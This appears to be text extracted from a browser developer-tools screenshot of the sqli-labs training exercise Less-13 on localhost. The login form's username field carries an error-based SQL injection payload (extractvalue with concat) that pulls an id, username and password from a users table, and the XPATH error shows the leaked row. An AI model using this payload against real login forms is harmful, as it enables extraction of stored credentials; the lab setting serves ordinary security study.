 XPATH syntax error: '~ 1 - Dumb - Dumb ~'
LOGIN ATTEMPT
FAILED
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST localhost /sqli-labs/Less-13/ document html 0.98 KB 1.46 KB Filter Request Parameters
404 GET localhost favicon.ico FaviconLoader.jsm:... html cached 271 B Form data Raw
uname: "')+and+extractvalue(1,concat('~+',
(select+concat_ws('++-++',id,username,password)+from+users+limit+0,1),'+~'))#"
passwd: ""
submit: "Submit"